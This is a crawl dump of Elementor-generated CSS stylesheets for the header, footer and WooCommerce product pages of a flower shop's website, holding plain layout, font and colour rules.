.elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:0px;}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;padding-top:12px;padding-bottom:12px;}.elementor-596 .elementor-element.elementor-element-11331e5{width:60%;}}@media(min-width:768px){.elementor-596 .elementor-element.elementor-element-f8414bd{width:89%;}.elementor-596 .elementor-element.elementor-element-11331e5{width:11%;}}@media(max-width:1024px) and (min-width:768px){.elementor-596 .elementor-element.elementor-element-f8414bd{width:76%;}.elementor-596 .elementor-element.elementor-element-11331e5{width:24%;}}

--- FILE ---
content_type: text/css
request_url: https://www.lovely-flowers.co.il/wp-content/uploads/elementor/css/post-620.css?ver=1767730927
body_size: 2603
content:
.elementor-620 .elementor-element.elementor-element-83ca2d0:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-83ca2d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9AC09666;}.elementor-620 .elementor-element.elementor-element-83ca2d0 > .elementor-container{max-width:1400px;}.elementor-620 .elementor-element.elementor-element-83ca2d0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-620 .elementor-element.elementor-element-83ca2d0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-fb33730 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-620 .elementor-element.elementor-element-fb33730 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 9px;--e-column-margin-right:0px;--e-column-margin-left:9px;padding:15px 15px 15px 15px;}.elementor-620 .elementor-element.elementor-element-fb33730 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-620 .elementor-element.elementor-element-9a53367{width:auto;max-width:auto;}.elementor-620 .elementor-element.elementor-element-9a53367 > .elementor-widget-container{padding:2px 0px 0px 20px;}.elementor-620 .elementor-element.elementor-element-9a53367 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-620 .elementor-element.elementor-element-e53282e{width:auto;max-width:auto;}.elementor-620 .elementor-element.elementor-element-e53282e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-e53282e .elementor-nav-menu .elementor-item{font-size:14px;font-weight:400;}.elementor-620 .elementor-element.elementor-element-e53282e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-620 .elementor-element.elementor-element-e53282e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-620 .elementor-element.elementor-element-e53282e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-620 .elementor-element.elementor-element-e53282e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-3298c751 );fill:var( --e-global-color-3298c751 );}.elementor-620 .elementor-element.elementor-element-e53282e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-620 .elementor-element.elementor-element-e53282e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-3298c751 );}.elementor-620 .elementor-element.elementor-element-e53282e .e--pointer-framed .elementor-item:before,
					.elementor-620 .elementor-element.elementor-element-e53282e .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-3298c751 );}.elementor-620 .elementor-element.elementor-element-e53282e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-620 .elementor-element.elementor-element-e53282e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-620 .elementor-element.elementor-element-e53282e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-620 .elementor-element.elementor-element-e53282e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-620 .elementor-element.elementor-element-e53282e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-620 .elementor-element.elementor-element-e53282e .e--pointer-underline .elementor-item:after,
					 .elementor-620 .elementor-element.elementor-element-e53282e .e--pointer-overline .elementor-item:before,
					 .elementor-620 .elementor-element.elementor-element-e53282e .e--pointer-double-line .elementor-item:before,
					 .elementor-620 .elementor-element.elementor-element-e53282e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-620 .elementor-element.elementor-element-e53282e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-bc-flex-widget .elementor-620 .elementor-element.elementor-element-96be05d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-620 .elementor-element.elementor-element-96be05d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-620 .elementor-element.elementor-element-96be05d > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-620 .elementor-element.elementor-element-96be05d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 9px;--e-column-margin-right:0px;--e-column-margin-left:9px;padding:15px 15px 15px 15px;}.elementor-620 .elementor-element.elementor-element-96be05d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-76defbc{width:auto;max-width:auto;}.elementor-620 .elementor-element.elementor-element-76defbc > .elementor-widget-container{padding:2px 0px 0px 20px;}.elementor-620 .elementor-element.elementor-element-76defbc .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-620 .elementor-element.elementor-element-cb25d9f{width:auto;max-width:auto;}.elementor-620 .elementor-element.elementor-element-cb25d9f .elementor-nav-menu .elementor-item{font-size:14px;font-weight:400;}.elementor-620 .elementor-element.elementor-element-cb25d9f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-620 .elementor-element.elementor-element-cb25d9f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-620 .elementor-element.elementor-element-cb25d9f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-620 .elementor-element.elementor-element-cb25d9f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-3298c751 );fill:var( --e-global-color-3298c751 );}.elementor-620 .elementor-element.elementor-element-cb25d9f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-620 .elementor-element.elementor-element-cb25d9f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-3298c751 );}.elementor-620 .elementor-element.elementor-element-cb25d9f .e--pointer-framed .elementor-item:before,
					.elementor-620 .elementor-element.elementor-element-cb25d9f .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-3298c751 );}.elementor-620 .elementor-element.elementor-element-cb25d9f .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-620 .elementor-element.elementor-element-cb25d9f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-620 .elementor-element.elementor-element-cb25d9f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-620 .elementor-element.elementor-element-cb25d9f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-620 .elementor-element.elementor-element-cb25d9f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-620 .elementor-element.elementor-element-cb25d9f .e--pointer-underline .elementor-item:after,
					 .elementor-620 .elementor-element.elementor-element-cb25d9f .e--pointer-overline .elementor-item:before,
					 .elementor-620 .elementor-element.elementor-element-cb25d9f .e--pointer-double-line .elementor-item:before,
					 .elementor-620 .elementor-element.elementor-element-cb25d9f .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-620 .elementor-element.elementor-element-cb25d9f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-620 .elementor-element.elementor-element-b17278b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-b17278b{text-align:center;}.elementor-620 .elementor-element.elementor-element-b17278b img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-620 .elementor-element.elementor-element-19224ba > .elementor-widget-container{margin:-10px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-19224ba{text-align:center;font-family:"Heebo", Sans-serif;font-size:16px;font-weight:600;line-height:1em;color:var( --e-global-color-3298c751 );}.elementor-620 .elementor-element.elementor-element-4862e0d > .elementor-widget-container{margin:-10px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-4862e0d{text-align:center;font-family:"Heebo", Sans-serif;font-size:16px;font-weight:600;line-height:1em;color:var( --e-global-color-3298c751 );}.elementor-620 .elementor-element.elementor-element-48a6bec{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:8px;}.elementor-620 .elementor-element.elementor-element-48a6bec .elementor-widget-container{text-align:center;}.elementor-620 .elementor-element.elementor-element-48a6bec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-48a6bec .elementor-social-icon{background-color:var( --e-global-color-text );}.elementor-620 .elementor-element.elementor-element-48a6bec .elementor-social-icon i{color:var( --e-global-color-4653739b );}.elementor-620 .elementor-element.elementor-element-48a6bec .elementor-social-icon svg{fill:var( --e-global-color-4653739b );}.elementor-620 .elementor-element.elementor-element-48a6bec .elementor-social-icon:hover{background-color:var( --e-global-color-5bbebe11 );}.elementor-bc-flex-widget .elementor-620 .elementor-element.elementor-element-68d2a10.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-620 .elementor-element.elementor-element-68d2a10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-620 .elementor-element.elementor-element-68d2a10 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-620 .elementor-element.elementor-element-68d2a10 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 9px;--e-column-margin-right:0px;--e-column-margin-left:9px;padding:15px 15px 15px 15px;}.elementor-620 .elementor-element.elementor-element-68d2a10 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-af7d4fb > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-af7d4fb{text-align:center;}.elementor-620 .elementor-element.elementor-element-af7d4fb .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-3298c751 );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-620 .elementor-element.elementor-element-8f913b5{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-primary );}.elementor-620 .elementor-element.elementor-element-8f913b5 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-8f913b5 .elementor-headline{text-align:center;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:600;}.elementor-620 .elementor-element.elementor-element-8f913b5 .elementor-headline-plain-text{color:var( --e-global-color-primary );}.elementor-620 .elementor-element.elementor-element-8f913b5 .elementor-headline .elementor-headline-plain-text{-webkit-text-stroke-color:#000;stroke:#000;}.elementor-620 .elementor-element.elementor-element-8f913b5 .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-3298c751 );}.elementor-bc-flex-widget .elementor-620 .elementor-element.elementor-element-74092be.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-620 .elementor-element.elementor-element-74092be.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-620 .elementor-element.elementor-element-982b925 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-982b925{text-align:center;}.elementor-620 .elementor-element.elementor-element-982b925 img{width:100%;}.elementor-620 .elementor-element.elementor-element-bf1fe4f{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:8px;}.elementor-620 .elementor-element.elementor-element-bf1fe4f .elementor-widget-container{text-align:center;}.elementor-620 .elementor-element.elementor-element-bf1fe4f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-bf1fe4f .elementor-social-icon{background-color:var( --e-global-color-text );}.elementor-620 .elementor-element.elementor-element-bf1fe4f .elementor-social-icon i{color:var( --e-global-color-4653739b );}.elementor-620 .elementor-element.elementor-element-bf1fe4f .elementor-social-icon svg{fill:var( --e-global-color-4653739b );}.elementor-620 .elementor-element.elementor-element-bf1fe4f .elementor-social-icon:hover{background-color:var( --e-global-color-5bbebe11 );}.elementor-620 .elementor-element.elementor-element-5662c3b:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-5662c3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595f;}.elementor-620 .elementor-element.elementor-element-5662c3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-620 .elementor-element.elementor-element-5662c3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-805a696{text-align:center;}.elementor-620 .elementor-element.elementor-element-805a696 .elementor-heading-title{font-size:15px;font-weight:400;color:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-620 .elementor-element.elementor-element-e53282e > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-cb25d9f > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-19224ba{line-height:1.4em;}.elementor-620 .elementor-element.elementor-element-4862e0d{line-height:1.4em;}.elementor-bc-flex-widget .elementor-620 .elementor-element.elementor-element-68d2a10.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-620 .elementor-element.elementor-element-68d2a10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-620 .elementor-element.elementor-element-af7d4fb .elementor-heading-title{font-size:26px;}.elementor-620 .elementor-element.elementor-element-8f913b5 .elementor-headline{text-align:center;font-size:22px;}}@media(min-width:768px){.elementor-620 .elementor-element.elementor-element-fb33730{width:17%;}.elementor-620 .elementor-element.elementor-element-96be05d{width:28%;}.elementor-620 .elementor-element.elementor-element-68d2a10{width:31.952%;}.elementor-620 .elementor-element.elementor-element-74092be{width:22.516%;}}@media(max-width:1024px) and (min-width:768px){.elementor-620 .elementor-element.elementor-element-fb33730{width:20%;}.elementor-620 .elementor-element.elementor-element-96be05d{width:20%;}.elementor-620 .elementor-element.elementor-element-68d2a10{width:40%;}.elementor-620 .elementor-element.elementor-element-74092be{width:20%;}}@media(max-width:767px){.elementor-620 .elementor-element.elementor-element-fb33730{width:50%;}.elementor-620 .elementor-element.elementor-element-e53282e .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-620 .elementor-element.elementor-element-e53282e .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-620 .elementor-element.elementor-element-96be05d{width:50%;}.elementor-620 .elementor-element.elementor-element-cb25d9f .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-620 .elementor-element.elementor-element-cb25d9f .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-620 .elementor-element.elementor-element-b17278b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-b17278b{text-align:start;}.elementor-620 .elementor-element.elementor-element-b17278b img{width:64%;}.elementor-620 .elementor-element.elementor-element-19224ba{text-align:start;}.elementor-620 .elementor-element.elementor-element-4862e0d{text-align:start;}.elementor-620 .elementor-element.elementor-element-48a6bec .elementor-widget-container{text-align:right;}.elementor-620 .elementor-element.elementor-element-68d2a10 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-620 .elementor-element.elementor-element-af7d4fb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-8f913b5 > .elementor-widget-container{margin:-8px 0px 30px 0px;}.elementor-620 .elementor-element.elementor-element-982b925 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-982b925 img{width:64%;}}

--- FILE ---
content_type: text/css
request_url: https://www.lovely-flowers.co.il/wp-content/uploads/elementor/css/post-617.css?ver=1767731028
body_size: 2099
content:
.elementor-617 .elementor-element.elementor-element-0210457:not(.elementor-motion-effects-element-type-background), .elementor-617 .elementor-element.elementor-element-0210457 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-617 .elementor-element.elementor-element-0210457 > .elementor-container{max-width:1450px;}.elementor-617 .elementor-element.elementor-element-0210457{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-40px;padding:0px 0px 0px 0px;}.elementor-617 .elementor-element.elementor-element-0210457 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-617 .elementor-element.elementor-element-43eb91e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-617 .elementor-element.elementor-element-43eb91e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-617 .elementor-element.elementor-element-43eb91e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-617 .elementor-element.elementor-element-43eb91e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-617 .elementor-element.elementor-element-0d98f99{margin-top:-20px;margin-bottom:0px;}.elementor-617 .elementor-element.elementor-element-23ec965 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-617 .elementor-element.elementor-element-57d5311 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-617 .elementor-element.elementor-element-57d5311{text-align:end;}.elementor-617 .elementor-element.elementor-element-57d5311 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:42px;font-weight:700;color:var( --e-global-color-3298c751 );}.elementor-617 .elementor-element.elementor-element-47300cc > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-617 .elementor-element.elementor-element-47300cc{text-align:right;}.woocommerce .elementor-617 .elementor-element.elementor-element-47300cc .woocommerce-product-details__short-description{font-size:18px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-617 .elementor-element.elementor-element-5679d89 > .elementor-widget-container{margin:-35px 0px 0px 0px;}.elementor-617 .elementor-element.elementor-element-5679d89{text-align:right;}.woocommerce .elementor-617 .elementor-element.elementor-element-5679d89 .price{color:var( --e-global-color-5bbebe11 );}.woocommerce .elementor-617 .elementor-element.elementor-element-e1b734d .woocommerce-review-link{font-size:18px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-617 .elementor-element.elementor-element-2401969 .cart button, .elementor-617 .elementor-element.elementor-element-2401969 .cart .button{font-size:16px;font-weight:500;letter-spacing:0.5px;background-color:var( --e-global-color-primary );transition:all 0.2s;}.elementor-617 .elementor-element.elementor-element-2401969 .cart button:hover, .elementor-617 .elementor-element.elementor-element-2401969 .cart .button:hover{background-color:var( --e-global-color-accent );}.elementor-617 .elementor-element.elementor-element-2401969{--button-spacing:12px;}.elementor-617 .elementor-element.elementor-element-2401969 .quantity .qty{transition:all 0.2s;}.woocommerce .elementor-617 .elementor-element.elementor-element-2401969 form.cart table.variations label{color:var( --e-global-color-primary );font-size:18px;}.woocommerce .elementor-617 .elementor-element.elementor-element-2401969 form.cart table.variations td.value select{color:var( --e-global-color-primary );}.woocommerce .elementor-617 .elementor-element.elementor-element-2401969 form.cart table.variations td.value select, .woocommerce .elementor-617 .elementor-element.elementor-element-2401969 form.cart table.variations td.value:before{background-color:var( --e-global-color-accent );border:var( --e-global-color-accent );}.woocommerce .elementor-617 .elementor-element.elementor-element-2401969 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-617 .elementor-element.elementor-element-2401969 form.cart table.variations td.value:before{font-size:18px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-617 .elementor-element.elementor-element-e6775d9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-617 .elementor-element.elementor-element-e6775d9{text-align:end;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:700;color:var( --e-global-color-primary );}.woocommerce .elementor-617 .elementor-element.elementor-element-ffa7769 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-617 .elementor-element.elementor-element-ffa7769 .flex-viewport{border-radius:0px 0px 0px 0px;}.woocommerce .elementor-617 .elementor-element.elementor-element-ffa7769 .flex-control-thumbs li{padding-right:calc(9px / 2);padding-left:calc(9px / 2);padding-bottom:9px;}.woocommerce .elementor-617 .elementor-element.elementor-element-ffa7769 .flex-control-thumbs{margin-right:calc(-9px / 2);margin-left:calc(-9px / 2);}.elementor-617 .elementor-element.elementor-element-34015b8:not(.elementor-motion-effects-element-type-background), .elementor-617 .elementor-element.elementor-element-34015b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.lovely-flowers.co.il/wp-content/uploads/2021/10/bg1.png");background-position:0px -58px;background-repeat:no-repeat;background-size:auto;}.elementor-617 .elementor-element.elementor-element-34015b8 > .elementor-container{max-width:1450px;}.elementor-617 .elementor-element.elementor-element-34015b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-617 .elementor-element.elementor-element-34015b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-617 .elementor-element.elementor-element-a3cd433{text-align:center;}.elementor-617 .elementor-element.elementor-element-a3cd433 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:40px;font-weight:700;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-617 .elementor-element.elementor-element-6b4cac0.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-617 .elementor-element.elementor-element-6b4cac0.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:30px 30px 30px 30px;}.elementor-617 .elementor-element.elementor-element-6b4cac0.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-617 .elementor-element.elementor-element-6b4cac0.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:600;}.elementor-617 .elementor-element.elementor-element-6b4cac0.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-5bbebe11 );font-family:"Heebo", Sans-serif;font-size:16px;font-weight:600;}.elementor-617 .elementor-element.elementor-element-6b4cac0.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-5bbebe11 );}.elementor-617 .elementor-element.elementor-element-6b4cac0.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-5bbebe11 );}.elementor-617 .elementor-element.elementor-element-6b4cac0.elementor-wc-products ul.products li.product .button{color:#012E33;background-color:#FFFFFF;border-color:var( --e-global-color-primary );font-family:"Heebo", Sans-serif;font-size:16px;font-weight:500;border-style:solid;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;padding:8px 20px 8px 20px;}.elementor-617 .elementor-element.elementor-element-6b4cac0.elementor-wc-products ul.products li.product 